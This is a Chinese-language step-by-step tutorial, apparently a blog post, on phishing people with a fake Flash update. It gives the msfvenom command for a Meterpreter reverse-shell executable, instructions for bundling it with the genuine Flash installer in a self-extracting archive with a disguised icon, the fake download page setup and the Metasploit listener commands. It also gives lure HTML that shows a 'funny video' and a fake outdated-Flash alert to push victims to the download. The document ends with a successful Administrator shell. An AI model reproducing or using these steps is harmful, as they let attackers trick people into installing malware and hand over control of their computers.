这里写目录标题

- 一,后门文件生成与制作

- 二,flash安装钓鱼网站搭建

- 三,监听

- 四,钓鱼

一,后门文件生成与制作

打开kali,查看ip add 查看 ip 地址为 192.168.1.8

输入 msfconsole





1.生成后门

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.8 LPORT=6666 -f exe > flash.exe

2.下载官方文件,保证后门可以安装正常

浏览器输入 https://www.flash.cn/ 进入flash官网

点击立即下载





3.找到刚才生成的后门文件和下载的flash文件,通过压缩进行文件捆绑

下载 WinRAR 软件

选中两个文件,鼠标右击点击 Add to archive



修改压缩文件名,勾选创建自解压格式压缩文件





切换到 高级,点击自解压选项





下载 Restorator,对图标进行修改

然后点击保存



二,flash安装钓鱼网站搭建

fake-flash项目下载



下载完后在WWW文件夹下新建一个fa文件夹,把下载的文件放到这里边

把制作好的文件上传到文件夹

修改

<a href="http://localhost/fa/flash_install.exe" target="_self">立即下载</a>





三,监听



4.msf配置监听状态

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 6666

run





四,钓鱼

诱导受害者访问url http://localhost/fa/,让他点击下载,解压后就执行了

把这段html代码放到一个公网服务器的web容器里,tomcat,nginx 等都行,

其中把window. location.href=“http://localhost/fa/” 中的localhost换成相应的ip地址,

把这个html的访问链接发送给受害者,当受害者对这段内容感兴趣时,他会打开然后发现提示flash更新,

他会点击下载,然后他下载完一解压就上线了

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>搞笑视频</title>

</head>

<body>

搞笑视频<br>

<img src="https://mmbiz.qpic.cn/mmbiz_gif/hBibMRJsay9tXYRRPGeYq2ViaMImcE69sMJdQ9B0icXFEAyiania5Htlib9GZWO2bEo6dE3C8dicWYibnTWyj5LIu8BRXA/640?wx_fmt=gif&wxfrom=5&wx_lazy=1" alt="" width="300" height=600" align="absmiddle"/ οnclick=a()>

</body>

</html>

<script>

function a(){

alert( "您的FLASH版本过低,尝试升级后访问该页面! ");

window. location.href="http://localhost/fa/";

}

</script>

电脑管家提示报毒,先暂不处理,先不考虑免杀

成功上线

输入getuid 查看当前用户名 为 Administrator